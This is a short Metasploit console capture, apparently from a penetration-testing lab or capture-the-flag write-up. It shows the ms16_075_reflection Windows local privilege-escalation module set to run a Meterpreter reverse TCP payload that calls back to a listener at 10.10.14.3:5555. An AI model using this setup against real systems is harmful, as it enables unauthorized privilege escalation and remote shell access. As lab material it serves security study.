 msf5 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ms16_075_reflection) >